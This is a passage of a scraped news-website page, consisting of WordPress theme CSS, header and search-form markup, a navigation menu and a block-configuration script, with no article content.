				}.tdi_55_61b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_61b .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_61b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_61b .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_61b .td-read-more{
					display: none;
				}.tdi_55_61b .entry-review-stars{
					display: none;
				}.tdi_55_61b .td-icon-star,
                .tdi_55_61b .td-icon-star-empty,
                .tdi_55_61b .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_61b .td-module-comments{
					display: none;
				}.tdi_55_61b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_61b .td-post-category:hover{
					color: #000000;
				}.tdi_55_61b .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_61b .td_module_wrap:hover .td-module-title a,
				.tdi_55_61b .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_61b .td-post-author-name a{
					color: #666666;
				}.tdi_55_61b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_61b .td-editor-date,
				.tdi_55_61b .td-editor-date .td-post-author-name,
				.tdi_55_61b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_61b .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_61b .tdb-search-form{
                    padding: 20px;
                }.tdi_55_61b .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_61b .result-msg{
                    padding: 6px 0;
                }.tdi_55_61b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_61b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_61b .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_61b .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_61b .tdb-search-form{
                    padding: 20px;
                }.tdi_55_61b .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_61b .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_61b .result-msg{
                    padding: 4px 0;
                }.tdi_55_61b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_61b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_61b .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_61b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_61b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_61b .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_464" class="tdc-zone"><div class="tdc_zone tdi_57_197  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_197{
                    min-height: 0;
                }.tdi_57_197:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_197:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_197{
position:relative;
}

</style>
<div class="tdi_56_464_rand_style td-element-style" ><style>
.tdi_56_464_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_969" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_484 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_484{
                    min-height: 0;
                }.tdi_59_484 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_484,
				.tdi_59_484 .tdc-columns{
				    display: block;
				}.tdi_59_484 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_969_rand_style td-element-style" ></div><div class="vc_column tdi_61_721  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_721{
                    vertical-align: baseline;
                }.tdi_61_721 .wpb_wrapper,
				.tdi_61_721 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_721 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_721 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_b67 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_41b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_71b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_71b{
                    min-height: 0;
                }.tdi_65_71b,
				.tdi_65_71b .tdc-columns{
				    display: block;
				}.tdi_65_71b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_aaa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_aaa{
                    vertical-align: baseline;
                }.tdi_67_aaa .wpb_wrapper,
				.tdi_67_aaa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_aaa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_aaa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_879 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_879" >
<style>

/* inline tdc_css att */

.tdi_68_879{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_879{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_879{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_879{
                    display: inline-block;
                }.tdi_68_879 .tdb-logo-a,
                .tdi_68_879 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_879 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_879 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_879 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_879 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_879 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_879 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_879 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_879 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_879 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_879 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_879 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_879 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_879 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_879 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_879 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_9b1 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_9b1"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_9b1{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_9b1{
                    display: inline-block;
                }.tdi_69_9b1 .tdb-menu > li > a,
                .tdi_69_9b1 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_9b1 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_9b1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_9b1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_9b1 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_9b1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_9b1 .tdb-menu > li > a,
                .tdi_69_9b1 .td-subcat-more,
                .tdi_69_9b1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_9b1 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_9b1 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_9b1 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_9b1 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_9b1 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_9b1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_9b1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_9b1:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_9b1 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_9b1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_9b1 .tdb-menu > li > a,
                .tdi_69_9b1 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_9b1 .tdb-menu > li > a,
                .tdi_69_9b1 .td-subcat-more,
                .tdi_69_9b1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_9b1 .tdb-menu > li > a,
                .tdi_69_9b1 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_9b1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_9b1 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_9b1 .tdb-menu > li > a,
                .tdi_69_9b1 .td-subcat-more,
                .tdi_69_9b1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_9b1 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_9b1 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_9b1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_9b1 .tdb-menu > li.current-menu-item > a,
				.tdi_69_9b1 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_9b1 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_9b1 .tdb-menu > li:hover > a,
				.tdi_69_9b1 .tdb-menu > li.tdb-hover > a,
				.tdi_69_9b1 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_9b1 .tdb-menu > li > a:after,
				.tdi_69_9b1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_9b1 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_9b1 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_9b1 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_9b1 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_9b1 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_9b1 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_9b1 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_665 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_665" >
<style>
/* custom css */
.tdi_70_665 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_665 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_665 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_665 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_665:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_665:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_665.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_665.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_665 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_665 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_665 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_665 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_665 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_665 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_665 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_665 .td-module-meta-info,
				.ie11 .tdi_70_665 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_665 .td-post-vid-time{
					display: block;
				}.tdi_70_665 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_665 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_665 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_665 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_665 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_665 .entry-review-stars{
					display: inline-block;
				}.tdi_70_665 .td-icon-star,
                .tdi_70_665 .td-icon-star-empty,
                .tdi_70_665 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_665 .td-module-comments{
					display: none;
				}.tdi_70_665 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_665:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_665 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_665 .td-post-category:hover{
					color: #000000;
				}.tdi_70_665 .td-module-title a{
					color: #051d2d;
				}.tdi_70_665 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_665 .td-post-author-name a{
					color: #666666;
				}.tdi_70_665 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_665.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_665 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_665 .td-editor-date,
				.tdi_70_665 .td-editor-date .td-post-author-name,
				.tdi_70_665 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_665 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_665 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_665 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_665 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_665 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_665 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_665 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_665 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_665 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_665 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_665 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_665 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_665 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_665 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_665 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_665 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_665 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_665 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_665 = new tdBlock();
block_tdi_70_665.id = "tdi_70_665";
block_tdi_70_665.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 